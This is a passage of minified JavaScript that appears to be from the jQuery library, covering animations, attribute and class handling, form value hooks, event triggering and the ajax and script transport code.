r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var 